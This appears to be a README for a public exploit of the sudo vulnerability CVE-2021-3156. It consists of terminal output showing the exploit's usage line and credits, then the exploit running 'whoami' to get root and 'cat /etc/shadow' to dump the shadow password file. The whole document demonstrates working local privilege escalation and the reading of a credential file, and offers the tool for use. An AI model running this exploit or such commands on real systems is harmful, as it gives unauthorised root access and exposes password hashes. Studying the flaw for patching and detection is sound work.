 somewhere@ubuntu:~/Downloads/1/CVE-2021-3156-main$ ./exploit
Usage: ./exploit <Command>
[+]Refrence : @Qualys Research Team @Max Kamper
[+]Modify by Rvn0xsy@ https://payloads.online
somewhere@ubuntu:~/Downloads/1/CVE-2021-3156-main$ ./exploit "whoami"
[sudo] password for somewhere: root
somewhere@ubuntu:~/Downloads/1/CVE-2021-3156-main$ ./exploit "cat /etc/shadow"
[sudo] password for somewhere: root:!:18667:0:99999:7:::
daemon:*:17536:0:99999:7:::
bin:*:17536:0:99999:7:::
sys:*:17536:0:99999:7:::
sync:*:17536:0:99999:7:::
games:*:17536:0:99999:7:::
man:*:17536:0:99999:7:::
lp:*:17536:0:99999:7:::
mail:*:17536:0:99999:7:::
news:*:17536:0:99999:7:::
uucp:*:17536:0:99999:7:::
proxy:*:17536:0:99999:7:::
www-data:*:17536:0:99999:7:::
backup:*:17536:0:99999:7:::
list:*:17536:0:99999:7:::
irc:*:17536:0:99999:7:::